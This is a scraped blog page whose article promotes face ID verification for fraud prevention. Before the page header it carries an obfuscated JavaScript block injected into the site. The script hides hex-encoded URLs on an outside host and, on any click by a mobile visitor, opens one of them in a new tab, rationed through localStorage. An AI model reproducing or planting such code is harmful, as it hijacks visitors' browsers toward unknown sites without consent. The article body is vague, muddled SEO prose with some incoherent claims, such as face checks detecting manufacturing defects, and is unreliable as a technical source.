_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="wp-singular post-template-default single single-post postid-10047 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js singular">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header --><style>



</style>
<div class="container">
    <div class="single_post_inner">
        <!-- Social & Post Data -->
        <div class="single_post_content_data_main">
            <div class="single_social_media position-absolute">
                <span class="social_icon_share">SHARE</span>
                <div class="icons">
                    <a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.trendos.co.uk/face-id-verification/"><i class="fa fa-facebook-official"></i></a>
                    <a target="_blank" href="https://twitter.com/share?url=https://www.trendos.co.uk/face-id-verification/&text=Enhancing Cyber Security &#8211; Implementing Face ID Verification">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
                    </a>
                    <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.trendos.co.uk/face-id-verification/&media=https://www.trendos.co.uk/wp-content/uploads/2024/03/fr.jpg&description=Enhancing Cyber Security &#8211; Implementing Face ID Verification">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </div>
            </div>

            <div class="single_post_content_data">
                <h1 class="entry-title">Enhancing Cyber Security &#8211; Implementing Face ID Verification</h1>
                <div class="posted-by">
                    <span class="posted-on">Published <time class="entry-date published updated" datetime="2024-03-06T04:08:37+00:00">March 6, 2024</time></span>
                    <span class="byline">By <a href="https://www.trendos.co.uk/author/amandamills089/">Amanda Mills</a></span>
                </div>
                <div class="post-taxonomies">
                    <span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/technology/" rel="category tag">Technology</a></span>
                </div>
            </div>

            <div class="single_post_content_img" style="background-image: url('https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/Website-Backgrounds-SpotsArtboard-12.jpg');">
                <figure class="post-thumbnail">
                    <img width="512" height="242" src="https://www.trendos.co.uk/wp-content/uploads/2024/03/fr.jpg" class="attachment-large size-large wp-post-image" alt="Face ID Verification" decoding="async" fetchpriority="high" srcset="https://www.trendos.co.uk/wp-content/uploads/2024/03/fr.jpg 512w, https://www.trendos.co.uk/wp-content/uploads/2024/03/fr-300x142.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2024/03/fr-150x71.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" style="width:100%;height:47.27%;max-width:512px;" />                </figure>
            </div>
        </div>

        <div class="row">
            <div class="col-md-5 col-lg-4 order-2 order-md-1">
                <div class="single_post_inner_sidebar">
                                            <div class="single_post_sidebar_content">
                            <img src="https://www.trendos.co.uk/wp-content/uploads/2026/01/DIY-Wall-Art.jpg" alt="Abstract DIY Wall Art Techniques Anyone Can Try at Home">
                            <h3><a href="https://www.trendos.co.uk/abstract-diy-wall-art-techniques/">Abstract DIY Wall Art Techniques Anyone Can Try at Home</a></h3>
                            <div class="sidebar_left_content">
                                <span>One of the latest trends seen in interior decoration is abstract wall art. And this trend has become so popular&hellip;</span>
                            </div>
                        </div>
                                            <div class="single_post_sidebar_content">
                            <img src="https://www.trendos.co.uk/wp-content/uploads/2026/01/Nigel-Farage.jpg" alt="Nigel Farage Fuels Labour Defection Rumours as Reform UK Gains Momentum">
                            <h3><a href="https://www.trendos.co.uk/nigel-farage-labour-defection-rumours/">Nigel Farage Fuels Labour Defection Rumours as Reform UK Gains Momentum</a></h3>
                            <div class="sidebar_left_content">
                                <span>UK politics are shaken by the “January Wave” of defections to the Reform UK party. Most attention was on the&hellip;</span>
                            </div>
                        </div>
                                    </div>
            </div>

            <div class="col-md-7 col-lg-8 order-1 order-md-2">
                <div class="single_post_inner_content">
                    <p style="text-align: justify;"><span style="font-weight: 400;">The growing number of scams related to document fraud or illegal money dealings has impacted industries to the next level. The companies alert their research regarding the robust prevention techniques. In recent times, multiple options for biometric authentication have been available. However, the advanced check methods have become more precise by incorporating artificial intelligence and neural networks.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">However, a detailed discussion of the photo identity verification is addressed below. Therefore, read the article to understand the services of </span><span style="font-weight: 400;">face check ID</span><span style="font-weight: 400;"> and how the integrated advanced <strong><a href="https://www.trendos.co.uk/why-face-check-is-a-crucial/">technology</a></strong> is improving the everyday life of businesses.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6975419965324" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6975419965324"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Latest_Developments_Adoption" >Latest Developments Adoption</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Quick_Analysis_into_Automated_Solutions" >Quick Analysis into Automated Solutions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Comprehend_the_Basic_Premise_of_Photo_Verification" >Comprehend the Basic Premise of Photo Verification</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Perquisites_of_Face_Check_Solutions" >Perquisites of Face Check Solutions</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Face_Check_ID_Strengthen_the_Electronic_Authentication_Methods" >Face Check ID Strengthen the Electronic Authentication Methods</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Acknowledge_Client_Proceedings" >Acknowledge Client Proceedings</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Determine_Machine_learning" >Determine Machine learning</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Facial_Recognition_Algorithm" >Facial Recognition Algorithm:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Handle_Predefined_Patterns" >Handle Predefined Patterns</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Voice_Authentication_with_Face_ID_Verification" >Voice Authentication with Face ID Verification</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Reduce_Oversights" >Reduce Oversights</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Summing_Up" >Summing Up</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Latest_Developments_Adoption"></span>Latest Developments Adoption<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Adopting the latest developments in AI is essential to combat real-time fraud and reduce risk factors to protect businesses. The <strong><a rel="nofollow" href="https://shuftipro.com/blog/protect-your-business-against-identity-theft-with-face-id-check/">face check ID</a></strong> is a dependable and efficient identity verification that fights against scams and complies with regulatory requirements. </span></p>
<h2><span class="ez-toc-section" id="Quick_Analysis_into_Automated_Solutions"></span>Quick Analysis into Automated Solutions<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">The digital market was observed to have a 125% growth in 2020. This prediction of the next ten years also includes the expected value of growth, which is $16.74 billion, a significant rise in the automated system of virtual dealings.</span></p>
<h2><span class="ez-toc-section" id="Comprehend_the_Basic_Premise_of_Photo_Verification"></span>Comprehend the Basic Premise of Photo Verification<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Photo verification ID<span style="font-weight: 400;"> refers to the checking algorithms that compare the entity&#8217;s visible recognition. The facial recognition systems can extract the facial traits involving the eyes and outlines of the cheekbone with the shape of the nose, lips, and forehead. The photo ID verification identifies the countenance once carried out and is checked against the facial attributes stored in the data warehouses.</span></p>
<h3><span class="ez-toc-section" id="Perquisites_of_Face_Check_Solutions"></span>Perquisites of Face Check Solutions<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Following are some primary benefits of photo verification services.</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">It works best with the user onboarding strategies and increases consumer experience. Clients can boost their confidence and start to believe more in the companies.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">It proceeds with the details at the highest accuracy rate and security controls. Businesses do not have to spend money on expensive tools to protect their privacy concerns.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">They are compatible with the most efficient cameras.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">The check methods are easy to incorporate.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Face_Check_ID_Strengthen_the_Electronic_Authentication_Methods"></span>Face Check ID Strengthen the Electronic Authentication Methods<span class="ez-toc-section-end"></span></h2>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Acknowledge_Client_Proceedings"></span>Acknowledge Client Proceedings<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">The advanced programs of NN and ML are now permitting the separation of objects varying from individuals and analyzing the detection of their activities. The deep learning detection systems of face recognition are efficient in a way that can rapidly detect user emotions through human intelligence captured by the cameras. They are also capable of spotting neutral facial signs.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Determine_Machine_learning"></span>Determine Machine learning<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong><a href="https://www.trendos.co.uk/facial-recognition-machine-learning/">Machine learning</a></strong> is the process that enables the system to understand the AI algorithms and direct the functioning accordingly. Integrating neural networks with the automated system has made it highly seamless to online check services. The efficient strategies require image processing in the training sample, and unlike pre-defined approaches, deep learning programs only need a small number of images.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Facial_Recognition_Algorithm"></span>Facial Recognition Algorithm:<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">The captured image or video will undergo processing via a facial recognition algorithm. This algorithm will juxtapose the facial characteristics evident in the captured image or video with the facial blueprint stored during enrollment.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Handle_Predefined_Patterns"></span>Handle Predefined Patterns<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">The pre-trained patterns of identity verification are more efficient as they utilize few resources, making it cost-effective. These models already have diverse methods for enhancing face recognition online. However, with the predefined algorithms, the chances of adjustment regarding the face-check methodologies increase. However, it enables the system to function accurately, reducing the possibility of errors.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Voice_Authentication_with_Face_ID_Verification"></span>Voice Authentication with Face ID Verification<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">The deep learning algorithms use matrix teaching methodologies to assist the companies in differentiating between distinct individual tones. The voiceprints of an individual are stored in the data warehouses for the future. However, it works by verifying the entity&#8217;s recognition while matching the voice against the stored data. It is often used as an enhanced security measure against impersonation and fraudsters. </span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Reduce_Oversights"></span>Reduce Oversights<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">The efficiency of face checks can be determined by their integration into the manufacturing and retailing organizations. These firms now use advanced visual inspection software powered by AI and NN, making it the most efficient detection system against solid criminal operations. The face ID check enables modern devices to detect product errors. By examining the deep learning models, it is concluded that the verification method works best for identifying faults.</span></p>
<h2><span class="ez-toc-section" id="Summing_Up"></span>Summing Up<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Digital enterprises can operate sustainably and preserve their reputation in the market with the assistance of comprehensive identity verification software, which includes the face check ID. Authentic face-checking technologies also prevent the possibility of impersonation and identity theft that occurs when unwanted access is granted. The shopping experience is enhanced, and it is most effective when used in conjunction with police enforcement authorities.</span></p>
